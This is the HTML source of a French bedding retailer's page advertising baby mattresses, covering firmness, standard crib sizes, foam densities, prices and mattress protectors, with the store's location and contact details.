<p><span data-contrast="none">Saviez-vous que votre nouveau-né va dormir plus de 17 heures chaque jour  ? L’expression «  Dormir comme un bébé ! » prend tout son sens ! </span><span data-contrast="none">L’hormone de croissance joue un rôle très important durant son sommeil.</span><span data-ccp-props="{&quot;335559731&quot;:708}"> </span></p>
<p><span data-contrast="none">Nous vous conseillerons de choisir un matelas </span><span data-contrast="none">bébé qui lui permettra de passer de belles nuits et de longues nuits pour vous chers parents…</span><span data-ccp-props="{}"><br />
</span><strong>Dès 3 mois, vous remarquerez que votre bébé va commencer à bouger de plus en plus dans son couffin et va se sentir à l’étroit. Choisissez un modèle bébé adapté aux nouveau-nés.</strong></p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 520px; top: 54px;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-section-title-holder" style="text-align: left">
					<h2 class="edgtf-st-title" style="font-size: 25px;color: #dd0000">
			<span>Quel matelas bébé choisir ?</span>
		</h2>
		</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="none">Vous trouverez en magasin plusieurs </span><span data-contrast="none">produits pour lit bébé </span><span data-contrast="none">de marques françaises. </span><span data-ccp-props="{&quot;335559731&quot;:708}"><br />
</span><strong>Vous devez impérativement choisir un matelas ferme  </strong>! <span data-contrast="none">Pour respirer correctement, sa tête ne doit pas s’enfoncer dans le matelas. Au cours des 12 premiers mois, votre bébé n’aura pas les réflexes pour changer de position ou de lever la tête tout seul. Un modèle ferme veillera aussi au bon</span><span data-contrast="none"> maintien de sa colo</span><span data-contrast="none">nne vertébrale. </span><span data-ccp-props="{&quot;335559731&quot;:360}"> </span></p>
<p><span data-contrast="none">Nos conseillers sont à votre disposition, ils vous expliqueront les différentes technologies et leur composition </span><span data-contrast="none">(</span><span data-contrast="none">ressorts, latex, mémoire de forme, mousse</span><span data-contrast="none">).</span><span data-contrast="none"> P</span><span data-contrast="none">lusieurs densités de mousse vous seront proposées : </span><span data-contrast="none">20kg/m3</span><span data-contrast="none"> ou 16kg/m3.</span><span data-ccp-props="{&quot;335559731&quot;:360}"> </span></p>
<p><span data-contrast="none">La majorité de nos modèles bébé ont deux faces matelassés, possibilité de le retourner.</span><span data-ccp-props="{&quot;335559731&quot;:708}"> </span><span data-contrast="none">Le matelas et votre enfant seront en contact direct durant de nombreuses </span><span data-contrast="none">années. Il faut donc faire attention à son environnement. C’est pourquoi <strong>tous nos matelas</strong></span><strong> bébé sont anti-acariens</strong><span data-contrast="none"><strong>, antibactériens et anti-allergies  </strong>!</span><span data-ccp-props="{&quot;335559731&quot;:708}"> </span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-section-title-holder" style="text-align: left">
					<h2 class="edgtf-st-title" style="font-size: 25px;color: #dd0000">
			<span>Dimensions matelas bébé</span>
		</h2>
		</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="none"><strong>Vous avez déjà le lit</strong>  </span><span data-contrast="none">: vous savez alors quelle taille choisir. Veillez à bien mesurer pour la sécurité de votre enfant. Anticipé les pleurs pour des doigts ou les vêtements coincés entre le matelas et la structure du lit.</span><span data-ccp-props="{&quot;335559731&quot;:708}"> </span></p>
<p><strong>Vous souhaitez acheter un lit à barreaux  </strong><span data-contrast="none">: nous vous conseillons d’acheter dans un premier temps le lit à barreaux avant le matelas bébé. </span></p>
<p><span data-contrast="none">Tous les modèles bébé que nous vous proposon</span><span data-contrast="none">s en magasin peuvent avoir les 2</span><span data-contrast="none"> dimensions standards  :<span style="color: #ff0000;"><strong> matelas bébé </strong></span></span><span data-contrast="none"><span style="color: #ff0000;"><strong>60&#215;120</strong></span> ou <span style="color: #ff0000;"><strong>matelas bébé 60&#215;140</strong></span></span><span data-contrast="none">.</span><span data-ccp-props="{&quot;335559731&quot;:708}"> </span></p>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 392px; top: 206px; opacity: 0.85;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-section-title-holder" style="text-align: left">
					<h2 class="edgtf-st-title" style="font-size: 25px;color: #dd0000">
			<span>Tous nos produits bébé</span>
		</h2>
		</div><div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-image-carousel edgtf-image-carousel-custom-682437 edgtf-arrows-light edgtf-item-image-contain">
	<div class="edgtf-owl-slider"  data-class="edgtf-image-carousel-custom-682437" data-number-of-items="3" data-enable-loop="yes" data-enable-autoplay="yes" data-slider-speed="3000" data-slider-speed-animation="600" data-enable-navigation="no" data-enable-pagination="no" data-enable-auto-width="no" data-height="190px"    data-height-1024="400px"   data-height-480="300px">
		<div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2019/04/LK_Pm03A.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-211374"  data-class="edgtf-ic-content-custom-211374"   >
							<p class="edgtf-ic-subtitle" >Protège matelas thermorégulateur bébé</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/proteges-matelas/protege-matelas-thermoregulateur-outlast/" target="_blank"></a>
	</div><div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2018/12/LK_Co05A-5.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-961128"  data-class="edgtf-ic-content-custom-961128"   >
							<p class="edgtf-ic-subtitle" >Couette bébé naturelle en plume</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/couettes/couette-naturelle-temperee-colombie/" target="_blank"></a>
	</div><div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2019/06/LK_Pm15A.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-182404"  data-class="edgtf-ic-content-custom-182404"   >
							<p class="edgtf-ic-subtitle" >Drap housse bleu azur</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/proteges-matelas/drap-housse-bleu-azur-et-protege-matelas-2-en-1-impermeable-et-hyper-respirant-respira/" target="_blank"></a>
	</div><div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2019/06/LK_Pm14A.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-474923"  data-class="edgtf-ic-content-custom-474923"   >
							<p class="edgtf-ic-subtitle" >Drap housse rose</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/proteges-matelas/drap-housse-rose-et-protege-matelas-2-en-1-impermeable-et-hyper-respirant-respira/" target="_blank"></a>
	</div><div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2019/04/LK_Pm05A_1.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-447955"  data-class="edgtf-ic-content-custom-447955"   >
							<p class="edgtf-ic-subtitle" >Drap housse blanc</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/proteges-matelas/protege-matelas-impermeable-et-hyper-respirant-respira/" target="_blank"></a>
	</div><div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2019/06/LK_Pm11A.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-382613"  data-class="edgtf-ic-content-custom-382613"   >
							<p class="edgtf-ic-subtitle" >Drap housse vert</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/proteges-matelas/drap-housse-vert-et-protege-matelas-2-en-1-impermeable-et-hyper-respirant-respira/" target="_blank"></a>
	</div><div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2019/06/LK_Pm12A.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-726893"  data-class="edgtf-ic-content-custom-726893"   >
							<p class="edgtf-ic-subtitle" >Drap housse taupe</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/proteges-matelas/drap-housse-taupe-et-protege-matelas-2-en-1-impermeable-et-hyper-respirant-respira/" target="_blank"></a>
	</div><div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2019/06/LK_Pm19A.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-818306"  data-class="edgtf-ic-content-custom-818306"   >
							<p class="edgtf-ic-subtitle" >Drap housse rouge</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/proteges-matelas/drap-housse-rouge-et-protege-matelas-2-en-1-impermeable-et-hyper-respirant-respira/" target="_blank"></a>
	</div><div class="edgtf-ic-item">
			<div class="edgtf-ic-image" style="background-image:  url(https://www.literie-liaki.fr/wp-content/uploads/2019/06/LK_Pm18A.jpg)"></div>
		<div class="edgtf-ic-content edgtf-ic-content-custom-433487"  data-class="edgtf-ic-content-custom-433487"   >
							<p class="edgtf-ic-subtitle" >Drap housse marron chocolat</p>
			</div>
			<a itemprop="url" class="edgtf-ic-link" href="https://www.literie-liaki.fr/accessoires/proteges-matelas/drap-housse-marron-chocolat-et-protege-matelas-2-en-1-impermeable-et-hyper-respirant-respira/" target="_blank"></a>
	</div>	</div>
</div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-section-title-holder" style="text-align: left">
					<h2 class="edgtf-st-title" style="font-size: 25px;color: #dd0000">
			<span>Pourquoi choisir votre matelas bébé chez LIAKI ? </span>
		</h2>
		</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span data-contrast="none">Notre équipe est à votre écoute et répondra à toutes vos questions sur le «  </span><span data-contrast="none">matelas bébé  </span><span data-contrast="none">»</span><span data-contrast="none">. </span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="none"><span style="color: #ff0000;">STOCK</span> </span></b><span data-contrast="none"> : Pour vous satisfaire, nous avons en stock plusieurs modèles et plusieurs dimensions : </span><span data-ccp-props="{}"> </span></p>
<ul>
<li data-leveltext="•" data-font="Arial" data-listid="1" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1">M<span data-contrast="none">atelas bébé 60&#215;120</span></li>
<li data-leveltext="•" data-font="Arial" data-listid="1" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1"><span data-contrast="none">M</span><span data-contrast="none">atelas bébé 60&#215;140</span><span data-ccp-props="{&quot;335559685&quot;:1068,&quot;335559991&quot;:360}"> </span></li>
</ul>
<p><b><span data-contrast="none"><span style="color: #ff0000;">LE CHOIX</span>  </span></b><span data-contrast="none">: Vous retrouverez en magasin plusieurs épaisseurs : 10, 13 ou 14cm. Plus le modèle </span><span data-contrast="none">est épais, <strong>plus il sera confortable pour votre bébé</strong>.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="none"><span style="color: #ff0000;">PRIX</span> </span></b><span data-contrast="none"> : Nous vous proposons des </span><strong>matelas bébé pas cher </strong><span data-contrast="none"><strong>à partir de 87€ au plus épais à 125€</strong>.</span><span data-ccp-props="{}"> </span><span data-contrast="none">La garantie fournisseur est de 5 ans minimum, selon la marque du matelas.</span><span data-ccp-props="{}"> </span></p>
<p><b><span data-contrast="none"><span style="color: #ff0000;">ACCESSOIRES</span> </span></b><span data-contrast="none"> : Pour que le matelas ait une hygiène irréprochable, n’oubliez pas le </span><span data-contrast="none"><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/?filters=protege-matelas-bebe&#091;949-950&#093;" target="_blank" rel="noopener"><strong>protège matelas bébé</strong> </a> </span><span data-contrast="none">! </span><br />
<span data-ccp-props="{}"> </span></p>
<p><span data-contrast="none">Nous vous proposons plusieurs <a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/?filters=protege-matelas-bebe&#091;949-950&#093;" target="_blank" rel="noopener"><strong>protège matelas</strong></a></span><span data-contrast="none"><strong> pour bébé</strong>  :</span></p>
<ul>
<li data-leveltext="•" data-font="Arial" data-listid="2" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1"><span data-contrast="none">Le premier sera 100% coton lavable en machine, hygiénique et </span><span data-contrast="none">absorbant matière naturelle.</span></li>
<li data-leveltext="•" data-font="Arial" data-listid="2" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="none">Le second en film polyuréthane imperméable, lavable en machine avec barrière naturelle anti-acariens.</span></li>
<li data-leveltext="•" data-font="Arial" data-listid="2" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1">Le troisième 100% coton thermorégulateur effet fraicheur.</li>
<li data-leveltext="•" data-font="Arial" data-listid="2" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1">Le quatrième, 2 en 1 drap housse et protège matelas en coton organique.<br />
<span data-ccp-props="{&quot;335559685&quot;:720,&quot;335559991&quot;:360}"> </span></li>
</ul>
<div id="s3gt_translate_tooltip_mini" class="s3gt_translate_tooltip_mini_box" style="background: initial !important; border: initial !important; border-radius: initial !important; border-spacing: initial !important; border-collapse: initial !important; direction: ltr !important; flex-direction: initial !important; font-weight: initial !important; height: initial !important; letter-spacing: initial !important; min-width: initial !important; max-width: initial !important; min-height: initial !important; max-height: initial !important; margin: auto !important; outline: initial !important; padding: initial !important; position: absolute; table-layout: initial !important; text-align: initial !important; text-shadow: initial !important; width: initial !important; word-break: initial !important; word-spacing: initial !important; overflow-wrap: initial !important; box-sizing: initial !important; display: initial !important; color: inherit !important; font-size: 13px !important; font-family: X-LocaleSpecific, sans-serif, Tahoma, Helvetica !important; line-height: 13px !important; vertical-align: top !important; white-space: inherit !important; left: 180px; top: 446px; opacity: 0.7;">
<div id="s3gt_translate_tooltip_mini_logo" class="s3gt_translate_tooltip_mini" title="Traduire le texte sélectionné"></div>
<div id="s3gt_translate_tooltip_mini_sound" class="s3gt_translate_tooltip_mini" title="Lecture"></div>
<div id="s3gt_translate_tooltip_mini_copy" class="s3gt_translate_tooltip_mini" title="Copier le texte dans le presse-papiers"></div>
</div>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="edgtf-section-title-holder" style="text-align: left">
					<h2 class="edgtf-st-title" style="font-size: 25px;color: #dd0000">
			<span>Découvrez tous nos matelas en magasin</span>
		</h2>
		</div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2509.5994044328613!2d2.3714043160381353!3d51.023549179558565!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47dc8c858ebf449b%3A0x879bdb1a26da7d1d!2s2+Route+de+Bergues%2C+59210+Coudekerque-Branche!5e0!3m2!1sfr!2sfr!4v1554190443652!5m2!1sfr!2sfr" width="1000" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
				</div>
							</div>
			</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer">
				<div class="edgtf-footer-top-holder">
	<div class="edgtf-footer-top-inner edgtf-grid">
		<div class="edgtf-grid-row edgtf-footer-top-alignment-left">
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="text-4" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><a href="https://www.literie-liaki.fr/">
<img src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque-light.png" alt="Logo Liaki" />
</a></div>
		</div><div id="text-5" class="widget edgtf-footer-column-1 widget_text">			<div class="textwidget"><span style="color: #fff; font-size: 14px; line-height: 25px; font-weight: 300;"> Liaki est un magasin de literie situé à l’entrée de Dunkerque. Soit à peine 30 min de Calais, Hazebrouck et La Panne en voiture.</span>
<br>
<br>
Suivez-nous sur : <a href="https://fr-fr.facebook.com/literieliaki/"><img src="https://www.literie-liaki.fr/wp-content/uploads/2018/01/icone-facebook-2.png"></a> </div>
		</div><div id="block-6" class="widget edgtf-footer-column-1 widget_block">
<div style="height:3px" aria-hidden="true" class="wp-block-spacer"></div>
</div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="custom_html-4" class="widget_text widget edgtf-footer-column-2 widget_custom_html"><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Infos légales</h6></div><div class="textwidget custom-html-widget"><a href="https://www.literie-liaki.fr/nos-services/">Nos services</a><br>
<a href="https://www.literie-liaki.fr/retrait-de-votre-commande-en-magasin/">Retrait en magasin</a><br>
<a href="https://www.literie-liaki.fr/nos-services/#histoire">Notre Histoire</a><br>
<a href="http://www.literie-liaki.fr/conditions-generales-de-vente/">CGV</a><br>
<a href="https://www.literie-liaki.fr/mentions-legales/">Mentions légales</a><br>
<a href="https://www.literie-liaki.fr/faq/">Aide</a><br>
</div></div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="rpwe_widget-4" class="widget edgtf-footer-column-3 rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block p{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 12px !important;
line-height: 1.5em;
}

.rpwe-thumb{
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}

.rpwe-title{
font-size:16px!important;
}</style><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Derniers articles</h6></div><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/de-combien-dheures-de-sommeil-avez-vous-besoin-selon-votre-age/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2025/03/combien-heure-sommeil-selon-age-article-blog-literie-liaki-dunkerque-une-45x45.jpg" alt="De combien d’heures de sommeil avez-vous besoin selon votre âge ?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/de-combien-dheures-de-sommeil-avez-vous-besoin-selon-votre-age/" target="_self">De combien d’heures de sommeil avez-vous besoin selon votre âge ?</a></h3><time class="rpwe-time published" datetime="2025-04-27T10:57:52+02:00">27 avril 2025</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/sport-et-sommeil-une-activite-physique-reguliere-pour-mieux-dormir/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2024/07/sport-et-sommeil-article-blog-literie-liaki-dunkerque-45x45.jpg" alt="Sport et sommeil : une activité physique régulière pour mieux dormir" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/sport-et-sommeil-une-activite-physique-reguliere-pour-mieux-dormir/" target="_self">Sport et sommeil : une activité physique régulière pour mieux dormir</a></h3><time class="rpwe-time published" datetime="2024-10-01T08:00:03+02:00">1 octobre 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.literie-liaki.fr/mieux-dormir-dans-sa-chambre-conseils-amenagements/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.literie-liaki.fr/wp-content/uploads/2024/07/mieux-dormir-dans-sa-chambre-conseils-et-amenagement-literie-liaki-45x45.jpg" alt="Mieux dormir dans sa chambre : Conseils, aménagements&#8230;" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.literie-liaki.fr/mieux-dormir-dans-sa-chambre-conseils-amenagements/" target="_self">Mieux dormir dans sa chambre : Conseils, aménagements&#8230;</a></h3><time class="rpwe-time published" datetime="2024-07-26T14:00:18+02:00">26 juillet 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div>				</div>
							<div class="edgtf-column-content edgtf-grid-col-3">
					<div id="text-2" class="widget edgtf-footer-column-4 widget_text"><div class="edgtf-widget-title-holder"><h6 class="edgtf-widget-title">Rejoignez-nous</h6></div>			<div class="textwidget"></div>
		</div><div id="text-6" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget"><div style="width: 100%">

<div class="wpcf7 no-js" id="wpcf7-f17495-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="17495">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/matelas/matelas-pour-bebe-a-dunkerque/#wpcf7-f17495-o1" method="post" class="wpcf7-form init cf7_custom_style_2" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="17495" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17495-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><span class="wpcf7-form-control-wrap" data-name="email-526"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" value="Votre email" type="email" name="email-526" /></span></label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><span class="wpcf7-form-control-wrap spwc_nonce"></span><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>

<span style="font-size: 12px; line-height: 22px; margin: 0 4px 0 0;">Entrez votre adresse e-mail pour recevoir tous les bons plans LIAKI</span></div>
		</div><div id="text-3" class="widget edgtf-footer-column-4 widget_text">			<div class="textwidget"><span style="font-size: 12px; margin: 0 4px 0 0;">Contactez-nous :</span>
<span style="font-size: 16px; line-height: 22px; margin: 0 0px 0 0; color: #ed1b24;"><b>03 28 60 51 60</b></span></div>
		</div>				</div>
					</div>
	</div>
</div><div class="edgtf-footer-bottom-holder">
	<div class="edgtf-footer-bottom-inner edgtf-grid">
		<div class="edgtf-grid-row ">
							<div class="edgtf-grid-col-12">
					<div id="text-8" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><span style="color: #999999; font-size: 12px; line-height: 30px; font-weight: 300;">Tous droits réservés&nbsp;&nbsp;</span></div>
		</div><div id="text-7" class="widget edgtf-footer-bottom-column-1 widget_text">			<div class="textwidget"><span style="color: #ff0000; font-size: 12px; line-height: 30px; font-weight: 300;"> Literie-liaki.fr </span></div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Vous prendrez bien quelques cookies avec nous ? Ces fichiers nous permettent de vous offrir la meilleure expérience de navigation.</p>
<p>Vous pouvez à tout moment modifier vos choix en cliquant sur le lien : <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Paramétrer les cookies</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
